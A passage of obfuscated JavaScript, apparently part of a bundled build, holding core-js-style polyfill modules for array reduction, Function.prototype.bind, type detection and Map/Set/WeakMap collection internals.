0x0;_0x151642[_0x5710f0(0x1d8)](_0x2df871,_0x338afd);_0x338afd++)if((_0x5f16cf||_0x151642[_0x5710f0(0x849)](_0x338afd,_0xf707e6))&&(_0x9b940a=_0x151642[_0x5710f0(0x954)](_0x41806a,_0xcc851e=_0xf707e6[_0x338afd],_0x338afd,_0x5f4ec4),_0x5d90c1)){if(_0x5744c0)_0x3cb6ef[_0x338afd]=_0x9b940a;else{if(_0x9b940a)switch(_0x5d90c1){case 0x3:return!0x0;case 0x5:return _0xcc851e;case 0x6:return _0x338afd;case 0x2:_0x3cb6ef[_0x5710f0(0x60c)](_0xcc851e);}else{if(_0x3ff49f)return!0x1;}}}return _0x5a5312?-0x1:_0x151642[_0x5710f0(0x5bb)](_0x1892fe,_0x3ff49f)?_0x3ff49f:_0x3cb6ef;};};},0x1dcc:(_0x5c77dc,_0x158a0d,_0x588c78)=>{var _0x3b20dc=_0x4e22a8,_0x41e1c7={'WvGVX':function(_0x20dbf7,_0x314bca){var _0x332a62=a0_0x5111;return _0x1aabcb[_0x332a62(0x190)](_0x20dbf7,_0x314bca);},'GwrTW':function(_0x1ec22c,_0xb30077){var _0x174b73=a0_0x5111;return _0x1aabcb[_0x174b73(0x190)](_0x1ec22c,_0xb30077);},'hANWT':function(_0x20e743,_0x1a2e8e){var _0x494f0e=a0_0x5111;return _0x1aabcb[_0x494f0e(0x70a)](_0x20e743,_0x1a2e8e);},'REQvQ':function(_0x594113,_0x5bfacd){var _0x370ea1=a0_0x5111;return _0x1aabcb[_0x370ea1(0x870)](_0x594113,_0x5bfacd);},'oFrkm':function(_0x58f4dd,_0x2ab34e){var _0x57dcd5=a0_0x5111;return _0x1aabcb[_0x57dcd5(0x1d3)](_0x58f4dd,_0x2ab34e);},'afvIf':function(_0x221e90,_0x12d818){return _0x1aabcb['jvDkt'](_0x221e90,_0x12d818);},'aWjGp':_0x1aabcb[_0x3b20dc(0x52d)],'oJEIJ':function(_0x5e88ce,_0x467228){var _0x339234=_0x3b20dc;return _0x1aabcb[_0x339234(0x813)](_0x5e88ce,_0x467228);},'KYLuQ':function(_0x4ed053,_0x5ca022){var _0x13b810=_0x3b20dc;return _0x1aabcb[_0x13b810(0x3b4)](_0x4ed053,_0x5ca022);},'BddGx':function(_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49){var _0x22f4ee=_0x3b20dc;return _0x1aabcb[_0x22f4ee(0x8ed)](_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49);}},_0x2cb33b=_0x588c78(0x1363),_0x46c933=_0x1aabcb[_0x3b20dc(0x217)](_0x588c78,0x1fc),_0x35771b=_0x1aabcb[_0x3b20dc(0x552)](_0x588c78,0x2645),_0xa71fa8=_0x588c78(0x36b);_0x5c77dc['exports']=function(_0x1df1b6,_0xd6dc10,_0x112658,_0x257a59,_0x213f69){var _0x21d01b=_0x3b20dc;_0x41e1c7['WvGVX'](_0x2cb33b,_0xd6dc10);var _0xe5a2bd=_0x41e1c7['GwrTW'](_0x46c933,_0x1df1b6),_0x18cddb=_0x41e1c7['GwrTW'](_0x35771b,_0xe5a2bd),_0x216573=_0x41e1c7[_0x21d01b(0x2ad)](_0xa71fa8,_0xe5a2bd[_0x21d01b(0x5e0)]),_0x5607b8=_0x213f69?_0x41e1c7[_0x21d01b(0x93a)](_0x216573,0x1):0x0,_0x67aae5=_0x213f69?-0x1:0x1;if(_0x41e1c7[_0x21d01b(0x8fa)](_0x112658,0x2))for(;;){if(_0x5607b8 in _0x18cddb){_0x257a59=_0x18cddb[_0x5607b8],_0x5607b8+=_0x67aae5;break;}if(_0x5607b8+=_0x67aae5,_0x213f69?_0x5607b8<0x0:_0x41e1c7[_0x21d01b(0x74e)](_0x216573,_0x5607b8))throw _0x41e1c7[_0x21d01b(0x226)](TypeError,_0x41e1c7[_0x21d01b(0x88d)]);}for(;_0x213f69?_0x5607b8>=0x0:_0x41e1c7[_0x21d01b(0x73c)](_0x216573,_0x5607b8);_0x5607b8+=_0x67aae5)_0x41e1c7[_0x21d01b(0x710)](_0x5607b8,_0x18cddb)&&(_0x257a59=_0x41e1c7[_0x21d01b(0x796)](_0xd6dc10,_0x257a59,_0x18cddb[_0x5607b8],_0x5607b8,_0xe5a2bd));return _0x257a59;};},0xab0:(_0xd7da76,_0x118ec8,_0xbcece1)=>{var _0x312007=_0x4e22a8,_0x3a12e2={'GqAnE':function(_0x4fc23e,_0x15b40a){return _0x4fc23e(_0x15b40a);},'HXATI':function(_0x5dc622,_0x150d66){return _0x5dc622!=_0x150d66;},'tFBGP':_0x1aabcb['MQgEn'],'BwUXf':function(_0x34f98d,_0x2b2d39){return _0x1aabcb['QCPrk'](_0x34f98d,_0x2b2d39);}},_0x161c01=_0xbcece1(0x14a6),_0x455df1=_0x1aabcb[_0x312007(0xf7)](_0xbcece1,0x10ce),_0x135c45=_0xbcece1(0x18aa)(_0x1aabcb[_0x312007(0x40b)]);_0xd7da76['exports']=function(_0x38c88a){var _0x34c664=_0x312007,_0xd20988;return _0x3a12e2[_0x34c664(0x348)](_0x455df1,_0x38c88a)&&(_0x3a12e2[_0x34c664(0x606)](_0x3a12e2[_0x34c664(0x759)],typeof(_0xd20988=_0x38c88a['constructor']))||_0xd20988!==Array&&!_0x455df1(_0xd20988['prototype'])||(_0xd20988=void 0x0),_0x3a12e2[_0x34c664(0x348)](_0x161c01,_0xd20988)&&_0x3a12e2[_0x34c664(0x4fa)](null,_0xd20988=_0xd20988[_0x135c45])&&(_0xd20988=void 0x0)),void 0x0===_0xd20988?Array:_0xd20988;};},0x1ae6:(_0x31f13e,_0x363db7,_0x25e2a6)=>{var _0x1056a3=_0x4e22a8,_0x501034=_0x1aabcb[_0x1056a3(0x460)](_0x25e2a6,0xab0);_0x31f13e[_0x1056a3(0x7b2)]=function(_0xdc1bcd,_0x4a0693){var _0x56050a=_0x1056a3;return new(_0x1aabcb[_0x56050a(0x460)](_0x501034,_0xdc1bcd))(_0x4a0693);};},0x112e:(_0x1b60bf,_0xc07519,_0x22f87e)=>{'use strict';var _0x326ba8=_0x4e22a8,_0x1799cd={'DmHPJ':function(_0x4c75d9,_0x3c47f1){var _0x4559a4=a0_0x5111;return _0x1aabcb[_0x4559a4(0x373)](_0x4c75d9,_0x3c47f1);},'rJYNT':function(_0xb2d4fb,_0x41f58e){var _0x201100=a0_0x5111;return _0x1aabcb[_0x201100(0x870)](_0xb2d4fb,_0x41f58e);},'OYhcd':function(_0x3ce5c6,_0xd5eb50){var _0x28f193=a0_0x5111;return _0x1aabcb[_0x28f193(0x6d4)](_0x3ce5c6,_0xd5eb50);},'dslqZ':function(_0x3cbe52,_0x2a4f1d){return _0x3cbe52+_0x2a4f1d;},'mIgYo':function(_0x4bc6d5,_0x394ae4,_0x5275c2){var _0xf19b08=a0_0x5111;return _0x1aabcb[_0xf19b08(0x3c8)](_0x4bc6d5,_0x394ae4,_0x5275c2);},'jDrCv':_0x1aabcb[_0x326ba8(0x545)],'CduPu':function(_0x1e381e,_0x58c183){return _0x1e381e+_0x58c183;},'BtZUJ':function(_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6){var _0x33eaef=_0x326ba8;return _0x1aabcb[_0x33eaef(0x938)](_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6);},'wlidz':function(_0x36c0e2,_0xa1dd89){return _0x36c0e2(_0xa1dd89);}};var _0x261ce6=_0x1aabcb[_0x326ba8(0x25a)](_0x22f87e,0x1363),_0x2bd77d=_0x1aabcb[_0x326ba8(0x5c6)](_0x22f87e,0x14a6),_0x205e69=_0x1aabcb['AcskY'](_0x22f87e,0x1c4a),_0x51333d=[][_0x326ba8(0x2c5)],_0x5826d0={},_0xb22ba=function(_0x2c0ccb,_0x27b9f1,_0x3028f7){var _0x470bcf=_0x326ba8;if(!_0x1799cd[_0x470bcf(0x1a7)](_0x27b9f1,_0x5826d0)){for(var _0x49aa8f=[],_0x2d2086=0x0;_0x1799cd[_0x470bcf(0x31b)](_0x2d2086,_0x27b9f1);_0x2d2086++)_0x49aa8f[_0x2d2086]=_0x1799cd[_0x470bcf(0x7e1)](_0x1799cd[_0x470bcf(0x59c)]('a[',_0x2d2086),']');_0x5826d0[_0x27b9f1]=_0x1799cd[_0x470bcf(0x3a5)](Function,_0x1799cd[_0x470bcf(0x743)],_0x1799cd['dslqZ'](_0x1799cd[_0x470bcf(0x59e)](_0x470bcf(0x64a),_0x49aa8f[_0x470bcf(0x646)](',')),')'));}return _0x5826d0[_0x27b9f1](_0x2c0ccb,_0x3028f7);};_0x1b60bf['exports']=Function[_0x326ba8(0x21d)]||function(_0x4977bf){var _0x567b8e=_0x326ba8,_0x16a696=_0x261ce6(this),_0x126f1f=_0x51333d[_0x567b8e(0x829)](arguments,0x1),_0xb7fb27=function(){var _0x1e1e66=_0x567b8e,_0x22e721=_0x126f1f[_0x1e1e66(0x607)](_0x51333d[_0x1e1e66(0x829)](arguments));return this instanceof _0xb7fb27?_0xb22ba(_0x16a696,_0x22e721[_0x1e1e66(0x5e0)],_0x22e721):_0x1799cd[_0x1e1e66(0x871)](_0x205e69,_0x16a696,_0x22e721,_0x4977bf);};return _0x1799cd[_0x567b8e(0x298)](_0x2bd77d,_0x16a696[_0x567b8e(0x594)])&&(_0xb7fb27[_0x567b8e(0x594)]=_0x16a696[_0x567b8e(0x594)]),_0xb7fb27;};},0x5d0:(_0x4ff3b8,_0x357514,_0x4bddbd)=>{var _0x181428=_0x4e22a8,_0x17893a=_0x4bddbd(0x7f0),_0x35f623=_0x1aabcb[_0x181428(0x6d2)](_0x4bddbd,0x18aa)(_0x181428(0x7ef)),_0x419a22=_0x1aabcb[_0x181428(0x310)](_0x1aabcb['kdpxW'],_0x1aabcb['dJKso'](_0x17893a,(function(){return arguments;}())));_0x4ff3b8[_0x181428(0x7b2)]=function(_0x3e96c6){var _0x5dc312=_0x181428,_0x39a80a,_0x410406,_0x364070;return _0x1aabcb['VxYgE'](void 0x0,_0x3e96c6)?_0x1aabcb[_0x5dc312(0x563)]:_0x1aabcb[_0x5dc312(0x6c4)](null,_0x3e96c6)?_0x1aabcb['IvFox']:_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb[_0x5dc312(0x465)],typeof(_0x410406=function(_0x16e4ea,_0x13c52d){try{return _0x16e4ea[_0x13c52d];}catch(_0x34bfb6){}}(_0x39a80a=_0x1aabcb[_0x5dc312(0x350)](Object,_0x3e96c6),_0x35f623)))?_0x410406:_0x419a22?_0x1aabcb[_0x5dc312(0x350)](_0x17893a,_0x39a80a):_0x1aabcb['UcGFl'](_0x1aabcb['TlCqS'],_0x364070=_0x1aabcb['LbLny'](_0x17893a,_0x39a80a))&&_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb['MQgEn'],typeof _0x39a80a[_0x5dc312(0x46a)])?_0x1aabcb[_0x5dc312(0x722)]:_0x364070;};},0x7f0:_0x5143ca=>{var _0x5ab980=_0x4e22a8,_0x10c45d={}['toString'];_0x5143ca[_0x5ab980(0x7b2)]=function(_0x4eb02b){var _0x3778a8=_0x5ab980;return _0x10c45d[_0x3778a8(0x829)](_0x4eb02b)[_0x3778a8(0x2c5)](0x8,-0x1);};},0x2660:(_0x3d58a3,_0x3a6948,_0x10886f)=>{'use strict';var _0x446ad3=_0x4e22a8,_0x31d6ae={'akbif':function(_0x376b8a,_0x417fef,_0x1c2767){var _0x4aa342=a0_0x5111;return _0x1aabcb[_0x4aa342(0xae)](_0x376b8a,_0x417fef,_0x1c2767);},'nQoyJ':function(_0x5a99be,_0x171150,_0x4e10a2){var _0x56374a=a0_0x5111;return _0x1aabcb[_0x56374a(0x792)](_0x5a99be,_0x171150,_0x4e10a2);},'ZsTRa':function(_0x5f16bd,_0x11eb49){return _0x1aabcb['yjLNg'](_0x5f16bd,_0x11eb49);},'AnqHb':function(_0x5dffb7,_0x3359ad){var _0x2b67f5=a0_0x5111;return _0x1aabcb[_0x2b67f5(0x418)](_0x5dffb7,_0x3359ad);},'yUbUn':function(_0xd72e12,_0x2702ea){var _0x53e35a=a0_0x5111;return _0x1aabcb[_0x53e35a(0x8f7)](_0xd72e12,_0x2702ea);},'cQcdM':function(_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411){var _0x1aafbf=a0_0x5111;return _0x1aabcb[_0x1aafbf(0x51f)](_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411);},'ceKou':_0x1aabcb[_0x446ad3(0x358)],'GeGzx':_0x1aabcb[_0x446ad3(0x2a3)]};var _0x55aa4c=_0x1aabcb['eWLvW'](_0x10886f,0x243b)['f'],_0x47986f=_0x10886f(0x9c7),_0x40caf9=_0x10886f(0x1138),_0x36cbab=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0x2e5),_0x4f3481=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0xd00),_0x2b5149=_0x1aabcb['GCIFG'](_0x10886f,0xdcb),_0xaf35a3=_0x10886f(0xb6b),_0x71af29=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x153c),_0x4fd416=_0x1aabcb['IHhQN'](_0x10886f,0xb9e),_0x47c201=_0x10886f(0x1b91),_0x4a79cd=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x1278)[_0x446ad3(0x184)],_0x50f9e8=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x650),_0x7413c1=_0x47c201?'_s':_0x1aabcb[_0x446ad3(0x8d8)],_0x4c1413=function(_0xe9deb,_0x4f5605){var _0x2f1afe=_0x446ad3,_0x1eabdf,_0x5101b5=_0x1aabcb[_0x2f1afe(0x141)](_0x4a79cd,_0x4f5605);if(_0x1aabcb[_0x2f1afe(0x1b9)]('F',_0x5101b5))return _0xe9deb['_i'][_0x5101b5];for(_0x1eabdf=_0xe9deb['_f'];_0x1eabdf;_0x1eabdf=_0x1eabdf['n'])if(_0x1aabcb['UcGFl'](_0x1eabdf['k'],_0x4f5605))return _0x1eabdf;};_0x3d58a3[_0x446ad3(0x7b2)]={'getConstructor':function(_0x1093f1,_0x53a99d,_0x146772,_0x2abdb1){var _0x163bad=_0x446ad3,_0x45b4a6={'xrJaS':function(_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9){var _0x446ad8=a0_0x5111;return _0x1aabcb[_0x446ad8(0x258)](_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9);},'xBPoe':function(_0x4a79d3,_0x4a9236){var _0x460be7=a0_0x5111;return _0x1aabcb[_0x460be7(0x1b5)](_0x4a79d3,_0x4a9236);},'pOmZH':function(_0x3ce2b7,_0x430547){return _0x1aabcb['FkxIi'](_0x3ce2b7,_0x430547);},'trGcF':function(_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c){return _0x1aabcb['KgzHV'](_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c);},'kKwQo':function(_0x3c425e,_0x158aa4,_0x33f232){var _0x15dd6e=a0_0x5111;return _0x1aabcb[_0x15dd6e(0x35b)](_0x3c425e,_0x158aa4,_0x33f232);},'YIQYN':function(_0x2d6798,_0x133756){var _0x19d7f7=a0_0x5111;return _0x1aabcb[_0x19d7f7(0x672)](_0x2d6798,_0x133756);},'hduNH':function(_0x2632ca,_0x20c40d,_0x13df4d){return _0x2632ca(_0x20c40d,_0x13df4d);},'dnPSf':function(_0x538ecf,_0x2a13c2,_0x5c444c,_0x3cc90a){return _0x538ecf(_0x2a13c2,_0x5c444c,_0x3cc90a);},'OVOgR':function(_0x223197,_0x3fbeeb){return _0x223197>_0x3fbeeb;},'zALne':function(_0x5091b5,_0x114392,_0x4231b4){return _0x1aabcb['eRSrq'](_0x5091b5,_0x114392,_0x4231b4);},'faQJQ':function(_0x19f5bd,_0x3ff588,_0x2386e1){var _0x3f3a3b=a0_0x5111;return _0x1aabcb[_0x3f3a3b(0xae)](_0x19f5bd,_0x3ff588,_0x2386e1);},'pVMcO':function(_0x17e937,_0x129dde,_0x10f583){return _0x1aabcb['xGWYt'](_0x17e937,_0x129dde,_0x10f583);}},_0x14f03e=_0x1aabcb[_0x163bad(0x8f7)](_0x1093f1,function(_0xcb01e8,_0x4913fb){var _0x2b89d1=_0x163bad;_0x45b4a6[_0x2b89d1(0x20c)](_0x4f3481,_0xcb01e8,_0x14f03e,_0x53a99d,'_i'),_0xcb01e8['_t']=_0x53a99d,_0xcb01e8['_i']=_0x45b4a6[_0x2b89d1(0x7aa)](_0x47986f,null),_0xcb01e8['_f']=void 0x0,_0xcb01e8['_l']=void 0x0,_0xcb01e8[_0x7413c1]=0x0,_0x45b4a6[_0x2b89d1(0x6cf)](null,_0x4913fb)&&_0x45b4a6['trGcF'](_0x2b5149,_0x4913fb,_0x146772,_0xcb01e8[_0x2abdb1],_0xcb01e8);});return _0x1aabcb[_0x163bad(0xae)](_0x40caf9,_0x14f03e['prototype'],{'clear':function(){var _0x447cfe=_0x163bad;for(var _0x3c4746=_0x31d6ae[_0x447cfe(0x852)](_0x50f9e8,this,_0x53a99d),_0x5a056f=_0x3c4746['_i'],_0xf6219b=_0x3c4746['_f'];_0xf6219b;_0xf6219b=_0xf6219b['n'])_0xf6219b['r']=!0x0,_0xf6219b['p']&&(_0xf6219b['p']=_0xf6219b['p']['n']=void 0x0),delete _0x5a056f[_0xf6219b['i']];_0x3c4746['_f']=_0x3c4746['_l']=void 0x0,_0x3c4746[_0x7413c1]=0x0;},'delete':function(_0x2ef5c7){var _0x3a36de=_0x163bad,_0x29cb5a=_0x45b4a6[_0x3a36de(0xcf)](_0x50f9e8,this,_0x53a99d),_0x5f14e2=_0x45b4a6[_0x3a36de(0xcf)](_0x4c1413,_0x29cb5a,_0x2ef5c7);if(_0x5f14e2){var _0x15308c=_0x5f14e2['n'],_0x160c25=_0x5f14e2['p'];delete _0x29cb5a['_i'][_0x5f14e2['i']],_0x5f14e2['r']=!0x0,_0x160c25&&(_0x160c25['n']=_0x15308c),_0x15308c&&(_0x15308c['p']=_0x160c25),_0x45b4a6['YIQYN'](_0x29cb5a['_f'],_0x5f14e2)&&(_0x29cb5a['_f']=_0x15308c),_0x45b4a6[_0x3a36de(0x790)](_0x29cb5a['_l'],_0x5f14e2)&&(_0x29cb5a['_l']=_0x160c25),_0x29cb5a[_0x7413c1]--;}return!!_0x5f14e2;},'forEach':function(_0x403b67){var _0x3ce948=_0x163bad;_0x45b4a6[_0x3ce948(0x38f)](_0x50f9e8,this,_0x53a99d);for(var _0x26bc67,_0x190018=_0x45b4a6['dnPSf'](_0x36cbab,_0x403b67,_0x45b4a6[_0x3ce948(0x647)](arguments[_0x3ce948(0x5e0)],0x1)?arguments[0x1]:void 0x0,0x3);_0x26bc67=_0x26bc67?_0x26bc67['n']:this['_f'];)for(_0x190018(_0x26bc67['v'],_0x26bc67['k'],this);_0x26bc67&&_0x26bc67['r'];)_0x26bc67=_0x26bc67['p'];},'has':function(_0x2b9d90){var _0x323f12=_0x163bad;return!!_0x45b4a6['zALne'](_0x4c1413,_0x45b4a6[_0x323f12(0x4f5)](_0x50f9e8,this,_0x53a99d),_0x2b9d90);}}),_0x47c201&&_0x55aa4c(_0x14f03e[_0x163bad(0x594)],_0x1aabcb[_0x163bad(0x8d8)],{'get':function(){var _0x1a45db=_0x163bad;return _0x45b4a6[_0x1a45db(0x6ca)](_0x50f9e8,this,_0x53a99d)[_0x7413c1];}}),_0x14f03e;},'def':function(_0x3999f9,_0x324989,_0x4c7263){var _0x59a06c,_0x5014b5,_0x64cacf=_0x4c1413(_0x3999f9,_0x324989);return _0x64cacf?_0x64cacf['v']=_0x4c7263:(_0x3999f9['_l']=_0x64cacf={'i':_0x5014b5=_0x4a79cd(_0x324989,!0x0),'k':_0x324989,'v':_0x4c7263,'p':_0x59a06c=_0x3999f9['_l'],'n':void 0x0,'r':!0x1},_0x3999f9['_f']||(_0x3999f9['_f']=_0x64cacf),_0x59a06c&&(_0x59a06c['n']=_0x64cacf),_0x3999f9[_0x7413c1]++,'F'!==_0x5014b5&&(_0x3999f9['_i'][_0x5014b5]=_0x64cacf)),_0x3999f9;},'getEntry':_0x4c1413,'setStrong':function(_0x3dfb32,_0x528b17,_0x250e3f){var _0x108109=_0x446ad3,_0x31bd5b={'yiwRe':function(_0x1eb069,_0x20a22b,_0x4fba1d){return _0x31d6ae['nQoyJ'](_0x1eb069,_0x20a22b,_0x4fba1d);},'vlWUc':function(_0x8959a9,_0x5c7fb4){return _0x31d6ae['ZsTRa'](_0x8959a9,_0x5c7fb4);},'EzowL':function(_0x56d0eb,_0x203b15){return _0x31d6ae['AnqHb'](_0x56d0eb,_0x203b15);},'wInPW':function(_0x1a8450,_0x149ed8){return _0x31d6ae['yUbUn'](_0x1a8450,_0x149ed8);}};_0x31d6ae[_0x108109(0xb7)](_0xaf35a3,_0x3dfb32,_0x528b17,function(_0x3fd059,_0x44d028){var _0x3ede9c=_0x108109;this['_t']=_0x31d6ae[_0x3ede9c(0x852)](_0x50f9e8,_0x3fd059,_0x528b17),this['_k']=_0x44d028,this['_l']=void 0x0;},function(){var _0x4c59c1=_0x108109;for(var _0x26802f=this,_0x11eb15=_0x26802f['_k'],_0x24cad9=_0x26802f['_l'];_0x24cad9&&_0x24cad9['r'];)_0x24cad9=_0x24cad9['p'];return _0x26802f['_t']&&(_0x26802f['_l']=_0x24cad9=_0x24cad9?_0x24cad9['n']:_0x26802f['_t']['_f'])?_0x31bd5b['yiwRe'](_0x71af29,0x0,_0x31bd5b[_0x4c59c1(0x5fb)]('keys',_0x11eb15)?_0x24cad9['k']:_0x31bd5b[_0x4c59c1(0x539)](_0x4c59c1(0x37d),_0x11eb15)?_0x24cad9['v']:[_0x24cad9['k'],_0x24cad9['v']]):(_0x26802f['_t']=void 0x0,_0x31bd5b['wInPW'](_0x71af29,0x1));},_0x250e3f?_0x31d6ae[_0x108109(0x2bb)]:_0x31d6ae['GeGzx'],!_0x250e3f,!0x0),_0x4fd416(_0x528b17);}};},0xe49:(_0x27a9b1,_0x2f30ee,_0x2ddf9e)=>{'use strict';var _0x4015c5=_0x4e22a8,_0x4d5c34={'wiWAx':function(_0x583a1b,_0x2959b1,_0x4dd69b){var _0x298e2f=a0_0x5111;return _0x1aabcb[_0x298e2f(0x80e)](_0x583a1b,_0x2959b1,_0x4dd69b);},'WyPsB':function(_0x473a5a,_0x2a5b2f,_0x28e546){return _0x1aabcb['MuNFY'](_0x473a5a,_0x2a5b2f,_0x28e546);},'YbWNo':function(_0x1d5685,_0x1f5d9c){return _0x1d5685===_0x1f5d9c;},'lOoaa':function(_0x122f04,_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4){return _0x122f04(_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4);},'gznbd':function(_0x82ea5c,_0xfa5ea5){var _0x584709=a0_0x5111;return _0x1aabcb[_0x584709(0x748)](_0x82ea5c,_0xfa5ea5);},'lZUcq':function(_0x48f8ff,_0xc9176f){var _0x4c6cfc=a0_0x5111;return _0x1aabcb[_0x4c6cfc(0x78b)](_0x48f8ff,_0xc9176f);},'yzTgC':function(_0x5d2a9c,_0x2056a5,_0x3ff7ad){var _0xc44187=a0_0x5111;return _0x1aabcb[_0xc44187(0x8b1)](_0x5d2a9c,_0x2056a5,_0x3ff7ad);},'dEwwu':function(_0x3390fd,_0x30fe3a){return _0x3390fd(_0x30fe3a);}};var _0x332f6f=_0x1aabcb['YsEgd'](_0x2ddf9e,0x1138),_0x3bee41=_0x1aabcb[_0x4015c5(0x232)](_0x2ddf9e,0x1278)['getWeak'],_0x27ade0=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x1b5f),_0x53b490=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x14a6),_0x11eeed=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xd00),_0x51dd53=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xdcb),_0x4838f5=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x32),_0x4251a9=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x23dd),_0x12ac1f=_0x2ddf9e(0x650),_0x468ca9=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x5),_0x18950c=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x6),_0x3896c4=0x0,_0x5b0296=function(_0x54a007){return _0x54a007['_l']||(_0x54a007['_l']=new _0x253fbb());},_0x253fbb=function(){this['a']=[];},_0x509d96=function(_0x198389,_0x170497){return _0x4d5c34['wiWAx'](_0x468ca9,_0x198389['a'],function(_0x237b96){return _0x237b96[0x0]===_0x170497;});};_0x253fbb[_0x4015c5(0x594)]={'get':function(_0x3ea0f8){var _0x826e8d=_0x4015c5,_0x5e43d3=_0x4d5c34[_0x826e8d(0xe2)](_0x509d96,this,_0x3ea0f8);if(_0x5e43d3)return _0x5e43d3[0x1];},'has':function(_0x1e7216){var _0x1fb3ff=_0x4015c5;return!!_0x4d5c34[_0x1fb3ff(0xe2)](_0x509d96,this,_0x1e7216);},'set':function(_0x3d7bf5,_0x59363b){var _0x2b2a4b=_0x4015c5,_0x7fb6c4=_0x1aabcb[_0x2b2a4b(0x80e)](_0x509d96,this,_0x3d7bf5);_0x7fb6c4?_0x7fb6c4[0x1]=_0x59363b:this['a']['push']([_0x3d7bf5,_0x59363b]);},'delete':function(_0x2aacad){var _0x298087=_0x4015c5,_0x29d6d4=_0x1aabcb[_0x298087(0x80e)](_0x18950c,this['a'],function(_0x4b7aaf){return _0x4d5c34['YbWNo'](_0x4b7aaf[0x0],_0x2aacad);});return~_0x29d6d4&&this['a'][_0x298087(0x7f8)](_0x29d6d4,0x1),!!~_0x29d6d4;}},_0x27a9b1['exports']={'getConstructor':function(_0x4c03ef,_0x8c5b03,_0x18493e,_0x986f31){var _0x477792=_0x4015c5,_0x174136=_0x4d5c34[_0x477792(0x965)](_0x4c03ef,function(_0x316e57,_0x5b7d03){var _0xecc212=_0x477792;_0x4d5c34[_0xecc212(0x7dd)](_0x11eeed,_0x316e57,_0x174136,_0x8c5b03,'_i'),_0x316e57['_t']=_0x8c5b03,_0x316e57['_i']=_0x3896c4++,_0x316e57['_l']=void 0x0,_0x4d5c34[_0xecc212(0xeb)](null,_0x5b7d03)&&_0x4d5c34['lOoaa'](_0x51dd53,_0x5b7d03,_0x18493e,_0x316e57[_0x986f31],_0x316e57);});return _0x4d5c34['yzTgC'](_0x332f6f,_0x174136[_0x477792(0x594)],{'delete':function(_0x2b06ee){var _0x1391e3=_0x477792;if(!_0x4d5c34[_0x1391e3(0x739)](_0x53b490,_0x2b06ee))return!0x1;var _0x42f8c8=_0x4d5c34[_0x1391e3(0x739)](_0x3bee41,_0x2b06ee);return _0x4d5c34['YbWNo'](!0x0,_0x42f8c8)?_0x4d5c34[_0x1391e3(0x739)](_0x5b0296,_0x4d5c34[_0x1391e3(0xe2)](_0x12ac1f,this,_0x8c5b03))[_0x1391e3(0x7bf)](_0x2b06ee):_0x42f8c8&&_0x4251a9(_0x42f8c8,this['_i'])&&delete _0x42f8c8[this['_i']];},'has':function(_0x4032f5){var _0x4abb1b=_0x477792;if(!_0x53b490(_0x4032f5))return!0x1;var _0x4a4fd7=_0x4d5c34['lZUcq'](_0x3bee41,_0x4032f5);return _0x4d5c34[_0x4abb1b(0x83b)](!0x0,_0x4a4fd7)?_0x4d5c34['lZUcq'](_0x5b0296,_0x4d5c34['yzTgC'](_0x12ac1f,this,_0x8c5b03))['has'](_0x4032f5):_0x4a4fd7&&_0x4d5c34[_0x4abb1b(0x572)](_0x4251a9,_0x4a4fd7,this['_i']);}}),_0x174136;},'def':function(_0x2f41e9,_0x2358ed,_0x1812b4){var _0x5df7f5=_0x4015c5,_0x438283=_0x3bee41(_0x1aabcb[_0x5df7f5(0x78b)](_0x27ade0,_0x2358ed),!0x0);return _0x1aabcb[_0x5df7f5(0x6c4)](!0x0,_0x438283)?_0x1aabcb['IHhQN'](_0x5b0296,_0x2f41e9)['set'](_0x2358ed,_0x1812b4):_0x438283[_0x2f41e9['_i']]=_0x1812b4,_0x2f41e9;},'ufstore':_0x5b0296};},0x16a3:(_0x491037,_0xf96e6f,_0x3229a7)=>{'use strict';var _0x5d39f0=_0x4e22a8,_0x59b55e={'uwCvw':function(_0x249175,_0x807c4f){return _0x249175===_0x807c4f;},'hGSHR':function(_0x4602b5,_0x3dd752){var _0x5f1795=a0_0x5111;return _0x1aabcb[_0x5f1795(0x6c4)](_0x4602b5,_0x3dd752);},'GzGtl':function(_0x35c625,_0x308e6f){var _0x292984=a0_0x5111;return _0x1aabcb[_0x292984(0x712)](_0x35c625,_0x308e6f);},'coBJW':function(_0x34f551,_0x42b80b){var _0x16e1d9=a0_0x5111;return _0x1aabcb[_0x16e1d9(0x418)](_0x34f551,_0x42b80b);},'fyxFV':_0x1aabcb[_0x5d39f0(0x167)],'PeUVL':function(_0x409e83,_0x10cdf0){return _0x409e83==_0x10cdf0;},'fcPRV':_0x1aabcb['TyWsD'],'bzFQE':function(_0x19e1a5,_0x3eb5a3){return _0x19e1a5==_0x3eb5a3;},'HrnuD':function(_0x4ea23a,_0x47c629){var _0x105051=_0x5d39f0;return _0x1aabcb[_0x105051(0x418)](_0x4ea23a,_0x47c629);},'HTePy':_0x1aabcb[_0x5d39f0(0x8a6)],'wFYrj':function(_0x40150a,_0x4b0674,_0x30b39c,_0x979266){var _0xe294ab=_0x5d39f0;return 